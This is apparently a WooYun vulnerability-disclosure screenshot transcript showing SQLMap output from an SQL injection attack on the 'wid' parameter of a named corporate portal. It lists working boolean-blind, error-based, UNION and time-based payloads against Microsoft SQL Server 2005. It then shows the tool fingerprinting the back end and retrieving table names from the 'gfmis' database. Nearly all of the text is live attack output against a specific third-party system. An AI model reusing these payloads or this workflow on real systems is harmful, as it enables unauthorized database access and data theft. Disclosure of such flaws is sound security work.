 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/portal/...
sts:
---
Parameter: wid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=1&wid=0000117294' AND 5431=5431 AND 'sPDm'='sPDm

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=1&wid=0000117294' AND 9529=CONVERT(INT,(SELECT CHAR(113)+CHAR(
98)+CHAR(106)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (9529=9529) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113))) AND 'iJJK
'='iJJK

    Type: UNION query
    Title: Generic UNION query (NULL) - 56 columns
    Payload: type=1&wid=-2679' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98
)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR(89)+CHAR(112)+CHAR(105)+CHAR(85)+CHAR(86)+C
HAR(78)+CHAR(114)+CHAR(122)+CHAR(121)+CHAR(77)+CHAR(113)+CHAR(113)+CHAR(112)+CHA
R(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: type=1&wid=0000117294' AND 1095=(SELECT COUNT(*) FROM sysusers AS s
ys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
 AS sys6,sysusers AS sys7) AND 'rmSj'='rmSj
---
[10:50:47] [INFO] testing Microsoft SQL Server
[10:50:47] [INFO] confirming Microsoft SQL Server
[10:50:47] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[10:50:47] [INFO] fetching tables for database: gfmis
[10:50:50] [INFO] the SQL query used returns 121 entries
[10:50:52] [INFO] retrieved: dbo.Bussiness_User
[10:50:53] [INFO] retrieved: dbo.Consigns
[10:50:54] [INFO] retrieved: dbo.Csign_Mem
[10:50:55] [INFO] retrieved: dbo.Daily_Expense_Detail
[10:50:56] [INFO] retrieved: dbo.Daily_Expense_Detail
www.wooyun.org